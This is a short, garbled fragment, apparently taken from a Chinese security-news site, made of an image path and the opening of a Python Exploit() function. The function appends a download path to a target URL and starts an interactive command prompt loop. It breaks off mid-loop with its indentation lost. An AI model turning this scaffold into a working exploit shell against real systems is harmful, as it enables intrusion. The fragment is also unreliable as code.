 def Exploit():
Url = target + "(download)/tmp/hello.txt"
while True:
try:
command = input("# ")
if(command == 'exit'):
sys.exit()
if(command == 'cls'):
os.system("cls")
continue
安全客（www.anquanke.com）